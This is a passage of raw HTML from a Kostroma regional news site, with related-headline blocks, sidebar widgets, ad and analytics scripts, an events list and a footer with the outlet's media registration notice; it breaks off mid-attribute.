</footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48626,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8011";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2671";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-den-konstitucii-nagradili-21-zhitelya-regiona-za-dostizheniyami-v-raznyh-sfera.html"  rel="bookmark" class="td-image-wrap " title="В День Конституции наградили 21 жителя региона за достижениями в разных сферах" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-den-konstitucii-nagradili-21-zhitelya-regiona-za-dostizheniyami-v-raznyh-sfera.html"  rel="bookmark" title="В День Конституции наградили 21 жителя региона за достижениями в разных сферах">В День Конституции наградили 21 жителя региона за достижениями в разных сферах</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-vruchili-pervye-pasporta-shkolnikam-v-den-konstitucii.html"  rel="bookmark" class="td-image-wrap " title="В Костроме вручили первые паспорта школьникам в День Конституции" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-vruchili-pervye-pasporta-shkolnikam-v-den-konstitucii.html"  rel="bookmark" title="В Костроме вручили первые паспорта школьникам в День Конституции">В Костроме вручили первые паспорта школьникам в День Конституции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-vveden-rezhim-povyshennoy-gotovnosti-iz-za-nepogody.html"  rel="bookmark" class="td-image-wrap " title="В Костроме введён режим повышенной готовности из-за непогоды" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-vveden-rezhim-povyshennoy-gotovnosti-iz-za-nepogody.html"  rel="bookmark" title="В Костроме введён режим повышенной готовности из-за непогоды">В Костроме введён режим повышенной готовности из-за непогоды</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-48626","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8010";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1145";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-den-konstitucii-nagradili-21-zhitelya-regiona-za-dostizheniyami-v-raznyh-sfera.html"  rel="bookmark" class="td-image-wrap " title="В День Конституции наградили 21 жителя региона за достижениями в разных сферах" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-den-konstitucii-nagradili-21-zhitelya-regiona-za-dostizheniyami-v-raznyh-sfera.html"  rel="bookmark" title="В День Конституции наградили 21 жителя региона за достижениями в разных сферах">В День Конституции наградили 21 жителя региона за достижениями в разных...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:04:07+03:00" >Дек 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-vruchili-pervye-pasporta-shkolnikam-v-den-konstitucii.html"  rel="bookmark" class="td-image-wrap " title="В Костроме вручили первые паспорта школьникам в День Конституции" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-vruchili-pervye-pasporta-shkolnikam-v-den-konstitucii.html"  rel="bookmark" title="В Костроме вручили первые паспорта школьникам в День Конституции">В Костроме вручили первые паспорта школьникам в День Конституции</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T17:32:48+03:00" >Дек 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-vveden-rezhim-povyshennoy-gotovnosti-iz-za-nepogody.html"  rel="bookmark" class="td-image-wrap " title="В Костроме введён режим повышенной готовности из-за непогоды" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-vveden-rezhim-povyshennoy-gotovnosti-iz-za-nepogody.html"  rel="bookmark" title="В Костроме введён режим повышенной готовности из-за непогоды">В Костроме введён режим повышенной готовности из-за непогоды</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T17:03:19+03:00" >Дек 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/pasporta-shkolnikam-kostromskaya-oblast-12-dekabr.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области школьникам вручили первые паспорта в День Конституции" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/pasporta-shkolnikam-kostromskaya-oblast-12-dekabr.html"  rel="bookmark" title="В Костромской области школьникам вручили первые паспорта в День Конституции">В Костромской области школьникам вручили первые паспорта в День Конституции</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T17:03:19+03:00" >Дек 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/priem-detey-sirot-po-voprosam-zhilya-proveli-v-sledstvennom-upravlenii-kostromsk.html"  rel="bookmark" class="td-image-wrap " title="Прием детей-сирот по вопросам жилья провели в Следственном управлении Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/priem-detey-sirot-po-voprosam-zhilya-proveli-v-sledstvennom-upravlenii-kostromsk.html"  rel="bookmark" title="Прием детей-сирот по вопросам жилья провели в Следственном управлении Костромской области">Прием детей-сирот по вопросам жилья провели в Следственном управлении Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T16:02:26+03:00" >Дек 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskie-roditeli-dopolnitelnye-vyhodnye-po-uhodu-za-rebenkom-s-invalidnostyu.html"  rel="bookmark" class="td-image-wrap " title="Костромские родители могут брать дополнительные выходные по уходу за ребенком с инвалидностью" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskie-roditeli-dopolnitelnye-vyhodnye-po-uhodu-za-rebenkom-s-invalidnostyu.html"  rel="bookmark" title="Костромские родители могут брать дополнительные выходные по уходу за ребенком с инвалидностью">Костромские родители могут брать дополнительные выходные по уходу за ребенком с...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T15:33:26+03:00" >Дек 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-shkolnikam-vruchili-pervye-pasporta-v-den-konstitucii.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области школьникам вручили первые паспорта в День Конституции" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-shkolnikam-vruchili-pervye-pasporta-v-den-konstitucii.html"  rel="bookmark" title="В Костромской области школьникам вручили первые паспорта в День Конституции">В Костромской области школьникам вручили первые паспорта в День Конституции</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T15:33:26+03:00" >Дек 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-48626","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-48626","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 